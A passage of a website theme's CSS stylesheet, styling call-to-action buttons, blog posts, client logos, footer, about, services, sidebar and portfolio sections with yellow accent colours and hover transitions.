    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 5px;
    background: #f4cb10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.calltoaction-btn:hover,
.calltoaction-btn:focus,
.calltoaction-btn:active {
    color: #333;
    border-color: #ddd;
}
.calltoaction-btn:hover:before,
.calltoaction-btn:focus:before,
.calltoaction-btn:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.calltoaction-btn i {
    color: #333;
    padding-left: 8px;
    font-weight: 700;
}
.calltoaction-btn:hover i,
.calltoaction-btn:focus i {
    color: #333;
}
/*
* ----------------------------------------------------------------------------------------
* 11. END CALL TO ACTION
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 12. START BLOG POST STYLE
* ----------------------------------------------------------------------------------------
*/

.blog-post-single {
    margin-bottom: 25px;
}
.blog-all-post-single {
    margin-bottom: 80px;
}
.post-media {
    position: relative;
    margin-bottom: 25px;
    outline: 2px solid rgba(255, 255, 255, 0.50);
    outline-offset: -20px;
}
.post-media-wrap {
    position: relative;
}
.blog-post-single:hover .post-media {
    outline: none;
}
.post-media-wrap:before,
.post-media-wrap:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    opacity: 0;
    z-index: 2;
    -webkit-transition: opacity 0.75s, -webkit-transform 0.35s;
    transition: opacity 0.75s, transform 0.35s;
}
.post-media-wrap:before {
    border-top: 2px solid #f4cb10;
    border-bottom: 2px solid #f4cb10;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.post-media-wrap:after {
    border-right: 2px solid #f4cb10;
    border-left: 2px solid #f4cb10;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.blog-post-single:hover .post-media-wrap:before,
.blog-post-single:hover .post-media-wrap:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.blog-post-single:hover .post-media-wrap:before,
.blog-post-single:hover .post-media-wrap:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.post-image-overlay:before {
    background: rgba(0, 0, 0, 0.8);
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    position: absolute;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.blog-post-single:hover .post-image-overlay:before {
    opacity: 0.5;
    visibility: visible;
}
.blog-post-title h4 a {
    color: #333;
    text-transform: uppercase;
    margin: 0 0 20px;
    display: block;
}
.blog-post-meta {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    line-height: 50px;
}
.blog-post-content {
    margin: 0 0 20px;
}
.blog-post-button {
    color: #777;
    padding: 6px 20px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #ddd;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.blog-post-button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.blog-post-button:hover,
.blog-post-button:focus,
.blog-post-button:active {
    color: #fff;
    border-color: #f4cb10;
}
.blog-post-button:hover:before,
.blog-post-button:focus:before,
.blog-post-button:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.blog-post-meta span {
    padding-right: 20px;
}
.blog-post-meta span i {
    padding-right: 8px;
    color: #f4cb10;
}
.blog-post-meta a {
    color: inherit;
}
/*
* ----------------------------------------------------------------------------------------
 12. END BLOG POST STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 13. START CLIENT LOGO STYLE
* ----------------------------------------------------------------------------------------
*/

.client-section {
    padding: 30px 0;
    position: relative;
    float: left;
    width: 100%;
}
.client-item {
    position: relative;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.client-item img {
    background: #fff;
}
.client-slider.owl-theme .owl-nav {
    margin-top: 0;
}
.client-slider.owl-theme .owl-nav div {
    color: #333;
    font-size: 25px;
    padding: 10px;
    margin: 0;
    background: #fff;
    opacity: 1;
    visibility: visible;
    border-radius: 30px;
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all .35s;
    -moz-transition: all .35s;
    transition: all .35s;
}
.client-slider.owl-theme .owl-nav div:hover {
    background: #f4cb10;
}
.client-slider.owl-theme .owl-nav div {
    position: absolute;
    margin-top: -20px;
    top: 50%;
}
.client-slider.owl-theme .owl-nav .owl-prev {
    left: -26%;
}
.client-slider.owl-theme .owl-nav .owl-next {
    right: -26%;
}
/*
* ----------------------------------------------------------------------------------------
 13. END CLIENT LOGO STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 14. START FOOTER STYLE
* ----------------------------------------------------------------------------------------
*/
/* Footer top */

footer {
    position: relative;
    float: left;
    width: 100%;
}
.footer-top {
    padding: 80px 0;
    background: #252525;
}
.footer-section-title {
    margin-bottom: 25px;
}
.footer-section-title h4 {
    color: #fff;
    margin: 0;
    text-transform: capitalize;
    position: relative;
}
.footer-section-title span.line {
    background-color: #ddd;
    height: 1px;
    width: 100%;
    display: inline-block;
    position: relative;
    margin: 21px auto 7px;
}
.footer-section-title span.line:before {
    position: absolute;
    content: "";
    height: 4px;
    width: 50px;
    background-color: #f4cb10;
    top: -2px;
    border-radius: 30px;
    left: 20px;
    margin-left: -20px;
}
footer .about,
footer .quick-link-list,
footer .recentPost,
footer .mailing-list {
    clear: both;
}
.footer-logo a {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.footer-logo-icon {
    margin-right: 5px;
    color: #f4cb10;
    font-size: 45px;
    line-height: 44px;
    margin-bottom: 20px;
}
.footer-logo-icon,
.footer-logo-text {
    float: left;
}
.footer-logo-text {
    width: 80%;
}
.footer-logo-text h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 20px;
    margin: 0;
}
.footer-widget .about p {
    font-size: 16px;
    border-bottom: 1px solid #999;
    padding: 0 0 15px;
}
.footer-social-icon,
.footer-social-text {
    float: left;
}
.footer-social-icon {
    color: #fff;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    margin: 12px 8px 0 0;
    border-radius: 5px;
}
.footer-social {
    float: left;
    width: 100%;
    margin-top: 15px;
}
.footer-social-text {
    width: 68%;
    color: #909090;
}
.footer-social-text h4 {
    margin: 0;
}
.footer-social-text h4 a {
    color: #909090;
    font-size: 14px;
}
.s-facebook {
    background: #5D82D1;
}
.s-twitter {
    background: #40BFF5;
}
.s-youtube {
    background: #CC181E;
}
.s-dribbble {
    background-color: #bc2a83;
}
.footer-widget .about p,
.footer-widget .mailing-list p {
    color: #fff;
}
.footer-widget .about p:not(:last-child) {
    margin-bottom: 30px;
}
.footer-widget .quick-link-list li {
    line-height: 30px;
}
.footer-widget .quick-link-list li a {
    color: #fff;
    text-transform: capitalize;
}
.footer-widget .quick-link-list li a:hover {
    color: #f4cb10;
    padding-left: 8px;
}
.footer-widget .contact-link-list li {
    line-height: 40px;
}
.footer-widget .contact-link-list li a {
    color: #fff;
    
}
.footer-widget .contact-link-list li a:hover {
    color: #f4cb10;
    padding-left: 8px;
}
.singleRecpost {
    border-bottom: 1px solid #999;
    margin-bottom: 20px;
    min-height: 100px;
    padding-left: 117px;
    position: relative;
    overflow: hidden;
}
.singleRecpost:last-child {
    border: none;
}
.singleRecpost img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
}
.recTitle {
    line-height: 20px;
    margin: 0;
    font-size: 14px;
}
.recTitle a {
    color: #fff;
}
.singleRecpost p {
    margin-top: 5px;
    color: #f4cb10;
    font-size: 14px;
}
.mailing-list form {
    margin-top: 30px;
}
.mailing-list .form-group {
    margin-bottom: 30px;
    padding: 0;
}
.mailing-list input.form-control {
    color: #fff;
    background-color: transparent;
    border: 1px solid #999;
    height: 55px;
    border-radius: 0;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.news-btn {
    background: #f4cb10;
    border: 1px solid #f4cb10;
    color: #fff;
    font-weight: 500;
    letter-spacing: 1px;
    font-size: 13px;
    text-transform: uppercase;
    padding: 12px 20px;
    cursor: pointer;
    border-radius: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.mailing-list .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
}
.news-btn:hover,
.news-btn:focus {
    border-color: #e9ce56;
    background: #e9ce56;
}
.mailing-list .form-group i {
    position: absolute;
    right: 0;
    font-size: 25px;
    background: #f4cb10;
    color: #fff;
    height: 55px;
    width: 50px;
    padding: 12px;
}
.tags-lists-fo {} 
.tags-lists-fo span a {
    color: #fff;
    padding: 4px 12px;
    margin: 0px 10px 10px 0;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #666;
}
.tags-lists-fo span a {
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.tags-lists-fo span a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #252525;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.tags-lists-fo span a:hover,
.tags-lists-fo span a:focus,
.tags-lists-fo span a:active {
    color: #fff;
    border-color: #f4cb10;
}
.tags-lists-fo span a:hover:before,
.tags-lists-fo span a:focus:before,
.tags-lists-fo span a:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
/* Footer bottom */

footer .copyright {
    background: #222;
    padding: 30px 0;
}
footer .copyright-text p {
    color: #fff;
}
footer .copyright-text p a:hover {
    color: #fff;
}
.footer-menu {
    text-align: right;
}
.footer-menu ul li {
    display: inline-block;
    position: relative;
}
.footer-menu ul li:after {
    position: absolute;
    content: "";
    right: 0;
    top: 11px;
    height: 7px;
    width: 7px;
    background-color: #bebebe;
}
.footer-menu ul li:last-child:after {
    display: none;
}
.footer-menu ul li a {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding: 0 19px;
    text-transform: uppercase;
    position: relative;
}
.footer-menu ul li a:hover {
    color: #f4cb10;
}
/*
* ----------------------------------------------------------------------------------------
 14. END FOOTER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 15. START ABOUT US PAGE STYLE
* ----------------------------------------------------------------------------------------
*/
/* page banner style */

.single-page-title-area {
    padding: 100px 0;
    position: relative;
    z-index: 1;
    background-size: cover;
    background-position: center;
    float: left;
    width: 100%;
	margin-top: -1px;
}
.single-page-title-area:after {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background: #000;
    opacity: .7;
    z-index: -1;
}
.single-page-title h6 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.single-page-title span {
    position: relative;
    background-color: #fff;
    height: 1px;
    width: 55%;
    display: inline-block;
}
.single-page-title h2 {
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 36px;
}
.single-page-title-area .breadcrumb {
    background-color: transparent;
    margin: 20px 0 0;
    position: absolute;
    right: 5px;
}
.single-page-title-area .breadcrumb .breadcrumb-item a {
    color: #fff;
}
.single-page-title-area .breadcrumb .breadcrumb-item.active {
    color: #f4cb10;
}
/* about style */

.image-hover-style-one-wrap {
    position: relative;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.image-hover-style-one {
    position: relative;
    margin-bottom: 25px;
}
.image-hover-style-one-wrap:before,
.image-hover-style-one-wrap:after {
    position: absolute;
    top: 40px;
    right: 40px;
    bottom: 40px;
    left: 40px;
    content: '';
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.75s, -webkit-transform 0.35s;
    transition: opacity 0.75s, transform 0.35s;
}
.image-hover-style-one-wrap:before {
    border-top: 2px solid #f4cb10;
    border-bottom: 2px solid #f4cb10;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.image-hover-style-one-wrap:after {
    border-right: 2px solid #f4cb10;
    border-left: 2px solid #f4cb10;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.image-hover-style-one-wrap:hover:before,
.image-hover-style-one-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.image-hover-style-one-wrap:hover:before,
.image-hover-style-one-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.promo-box-style-one {
    padding: 25px 60px;
    border: 1px solid #e1e1e1;
    background: #ffffff;
    margin: 60px 0 0 -35px;
}
.promo-box-style-one h6 {
    color: #f4cb10;
    letter-spacing: 5px;
    font-weight: 400;
    text-transform: capitalize;
}
.promo-box-style-one h2 {
    font-size: 30px;
    margin: 25px 0;
    text-transform: capitalize;
}
/* skill style */

.skill {
    overflow: hidden;
}
.skill {
    margin-bottom: 0;
    padding-top: 30px;
}
.service-text {
    margin-top: 30px;
}
.skill .progress .lead {
    color: #444;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    position: absolute;
    top: -32px;
    z-index: 99;
}
.skill .progress {
    border-radius: 0;
    box-shadow: none;
    height: 1rem;
    margin-bottom: 60px;
    overflow: visible;
    position: relative;
}
.skill .progress-bar span {
    background: #333 none repeat scroll 0 0;
    float: right;
    font-size: 11px;
    margin-right: 10px;
    margin-top: -26px;
    position: relative;
    padding: 0 5px;
    line-height: 33px;
}
.skill .progress-bar {
    height: 1rem;
    line-height: 1rem;
    color: #fff;
    background-color: #f4cb10;
    transition: width .6s ease;
}
.our-skills .skill .progress-bar span {
    border-radius: inherit;
    height: 32px;
    top: 17px;
}
/* promo video */

.image-hover-style-two-wrap {
    position: relative;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.image-hover-style-two {
    position: relative;
    margin-bottom: 25px;
    outline: 2px solid rgba(255, 255, 255, 0.50);
    outline-offset: -20px;
}
.image-hover-style-two-wrap:hover .image-hover-style-two {
    outline: none;
}
.image-hover-style-two-wrap:hover .post-image-overlay:before {
    opacity: 0.5;
    visibility: visible;
}
.image-hover-style-two-wrap:before,
.image-hover-style-two-wrap:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    opacity: 0;
    z-index: 2;
    -webkit-transition: opacity 0.75s, -webkit-transform 0.35s;
    transition: opacity 0.75s, transform 0.35s;
}
.image-hover-style-two-wrap:before {
    border-top: 2px solid #f4cb10;
    border-bottom: 2px solid #f4cb10;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.image-hover-style-two-wrap:after {
    border-right: 2px solid #f4cb10;
    border-left: 2px solid #f4cb10;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.image-hover-style-two-wrap:hover:before,
.image-hover-style-two-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.image-hover-style-two-wrap:hover:before,
.image-hover-style-two-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.image-hover-video {
    position: absolute;
    left: 50%;
    right: 0;
    top: 45%;
    color: #fff;
    margin-top: -20px;
    margin-left: -20px;
    font-size: 60px;
    z-index: 3;
}
.image-hover-video a {
    color: #fff;
}
.image-hover-style-two-wrap:hover .image-hover-video a {
    color: #f4cb10;
}
/* testimonial style two */

.single-testimonial-two {
    margin-bottom: 25px;
    float: left;
    width: 100%;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.single-testimonial-two:hover .testimonial-box {
    border-color: #f4cb10;
}
.testimonial-box {
    border: 1px solid #ddd;
    padding: 20px;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.testimonial-box:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 33px;
    border-top: 15px solid #ddd;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.testimonial-box p {
    color: #666;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.testimonial-box p i {
    font-size: 30px;
    padding-right: 8px;
}
.testimonial-box-info {
    float: left;
    width: 100%;
    margin: 30px 0;
}
.testimonial-box-info-image {
    margin-right: 25px;
}
.testimonial-box-info-image,
.testimonial-box-info-text {
    float: left;
}
.testimonial-box-info-text h4 {
    font-size: 20px;
    margin: 0;
}
.testimonial-box-info-text p {} .testimonial-box-info-image img {
    height: 100px;
    width: 100px !important;
}
/* client logo 2 style */

.client-item-two-wrap {
    position: relative;
    padding: 0;
    border-right: 1px solid #ddd;
}
.client-item-two {
    border-bottom: 1px solid #ddd;
}
.client-item-two:nth-child(2) {
    border-bottom: none;
}
.client-item-two-wrap:last-child {
    border-right: none;
}
.promo-box-style-two p {
    margin: 20px 0;
}
.promo-box-style-two h4 {
    margin: 0;
}
.promo-box-style-two a {
    color: #f4cb10;
    padding: 10px 40px;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    background: transparent;
    border: 2px solid #f4cb10;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.promo-box-style-two a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 30px;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.promo-box-style-two a:hover,
.promo-box-style-two a:focus,
.promo-box-style-two a:active {
    color: #fff;
    border-color: #f4cb10;
}
.promo-box-style-two a:hover:before,
.promo-box-style-two a:focus:before,
.promo-box-style-two a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
/*
* ----------------------------------------------------------------------------------------
 15. END ABOUT US PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 16. START SERVICES PAGE STYLE
* ----------------------------------------------------------------------------------------
*/
/* call to action two style */

.calltoaction-two-padding {
    padding: 60px 0;
    position: relative;
    float: left;
    width: 100%;
}
.calltoaction-two-wrap h3 {
    color: #fff;
    margin: 15px 0;
}
.calltoaction-two-wrap p {
    color: #fff;
    font-size: 20px;
}
.calltoaction-two-btn {
    color: #fff;
    padding: 10px 40px;
    margin: 20px 0 0;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    background: transparent;
    border: 2px solid #fff;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}
.calltoaction-two-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 30px;
    background: #333;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.calltoaction-two-btn:hover,
.calltoaction-two-btn:focus,
.calltoaction-two-btn:active {
    color: #fff;
    border-color: #333;
}
.calltoaction-two-btn:hover:before,
.calltoaction-two-btn:focus:before,
.calltoaction-two-btn:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
/*
* ----------------------------------------------------------------------------------------
 16. END SERVICES PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 17. START SINGLE SERVICE PAGE STYLE
* ----------------------------------------------------------------------------------------
*/
/* widget style */

h5.widget-title {
    position: relative;
    margin: 0 0 60px;
    text-transform: uppercase;
}
h5.widget-title:before {
    position: absolute;
    content: "";
    height: 6px;
    width: 12px;
   /* background-color: #f4cb10; */
    top: 43px;
    left: 20px;
    margin-left: -20px;
    border-radius: 30px;
}
h5.widget-title:after {
    position: absolute;
    content: "";
    height: 6px;
    width: 12px;
    
    top: 43px;
    left: 40px;
    margin-left: -20px;
    border-radius: 30px;
}
.sidebar-left .widget,
.sidebar-right .widget {
    margin-bottom: 50px;
    float: left;
    width: 100%;
}
.sidebar-left .widget ul,
.sidebar-right .widget ul {
    background: #FBFBFB;
    padding: 15px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar-left .widget ul li,
.sidebar-right .widget ul li {
    padding: 15px 0;
    border-bottom: 1px solid #ddd;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.sidebar-left .widget ul li.active:before,
.sidebar-right .widget ul li.active:before {
    background: #f4cb10;
}
.sidebar-left .widget ul li i,
.sidebar-right .widget ul li i {
    padding: 0 6px;
    font-size: 20px;
}
.sidebar-left .widget ul li:hover,
.sidebar-right .widget:hover ul li {
    color: #fff;
}
.sidebar-left .widget ul li.active a,
.sidebar-right .widget ul li.active a {
    color: #fff;
    border-color: #f4cb10;
}
.sidebar-left .widget ul li:before,
.sidebar-right .widget ul li:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fbfbfb;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.sidebar-left .widget ul li:hover:before,
.sidebar-right .widget ul li:hover:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.sidebar-left .widget ul li:hover a,
.sidebar-right .widget ul li:hover a {
    color: #fff;
    border-color: #f4cb10;
}
.sidebar-left .widget ul li:last-child,
.sidebar-right .widget ul li:last-child {
    margin-bottom: 15px;
    border: none;
}
.sidebar-left .widget ul li a,
.sidebar-right .widget ul li a {
    letter-spacing: 0.48px;
    color: #5d5d5d;
    display: block;
    text-transform: capitalize;
}
.sidebar-left .widget ul li a:before,
.sidebar-right .widget ul li a:before {
    position: relative;
    display: inline-block;
    font-family: 'IcoFont' !important;
    content: "\eb27";
    margin-right: 10px;
}
/* description style */
/* simple image slide style */

.simple-image-slider {
    z-index: 9;
}
.single-image-slide img {
    width: 100%;
}
.owl-theme.simple-image-slider .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
}
.owl-theme.simple-image-slider .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #fff;
    border-radius: 1px;
    background: black;
}
.owl-theme.simple-image-slider .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.simple-image-slider .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #fff;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
/* end simple image slide style */

.canvasjs-chart-credit {
    display: none;
}
ul.theme-list-style-two {
    margin-top: 20px;
}
ul.theme-list-style-two li {
    position: relative;
}
ul.theme-list-style-two li a {
    color: #777;
    margin-left: 20px;
}
ul.theme-list-style-two li:after {
    position: absolute;
    content: "";
    left: 0;
    top: 11px;
    height: 7px;
    width: 7px;
    background-color: #4AACC5;
}
/*
* ----------------------------------------------------------------------------------------
 17. END SINGLE SERVICE PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 18. START PORTFOLIO PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.portfolio-filter-menu ul {
    list-style-type: none;
    margin-bottom: 35px;
    padding: 0;
}
.portfolio-filter-menu ul li {
    border: 1px solid #ddd;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    color: #333;
    font-weight: 500;
    margin-left: -5px;
    margin-bottom: 20px;
    padding: 8px 60px;
    text-transform: uppercase;
    position: relative;
    background: #fff;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.portfolio-filter-menu ul li:hover,
.portfolio-filter-menu ul li.active {
    background: #f4cb10;
    border-color: #f4cb10;
    color: #fff;
}
.portfolio-filter-menu ul li:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 42%;
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.portfolio-filter-menu ul li.active:after,
.portfolio-filter-menu ul li:hover:after {
    border-top: 15px solid #f4cb10;
}
.portfolio-items .mix {
    display: none
}
.portfolio-items p {
	text-align:justify;
	font-size:17px;
	word-spacing:2px;
	color:black;
	line-height:1.8em;
	margin-bottom: 15px;
}
.portfolio-items .single-portfolio {
    margin-bottom: 30px;
}
/* newsletter call to action style */

.newsletter-form-calltoaction {
    position: relative;
    padding: 60px 0;
    float: left;
    width: 100%;
    color: #fff;
}
.newsletter-back-image {
    background-size: cover;
    background-position: center center;
}
.newsletter-form-calltoaction h3 {
    color: #fff;
}
.newsletter-form-calltoaction p {
    margin-bottom: 20px;
}
.newsletter-form-calltoaction form {
    margin-top: 5px;
}
.newsletter-form-calltoaction .form-control {
    border-radius: 0;
    width: 100%;
    display: inline-block;
    font-size: 11px;
    text-transform: capitalize;
    height: 50px;
    padding-left: 10px;
    background: #000;
    border: 1px solid #1d1c1c;
    color: #ccc;
}
.newsletter-form-calltoaction .form-control:focus {
    box-shadow: none;
    border-bottom: 1px solid #45be24;
    border-top: 1px solid #f4cb10;
    border-left: 1px solid #f4cb10;
    outline: 0;
}
.btn.btn-news {
    font-size: 13px;
    color: #fff;
    cursor: pointer;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 12px 20px;
    margin-left: -5px;
    height: 50px;
    border-radius: 0;
    background: #f4cb10;
    border: 1px solid #f4cb10;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
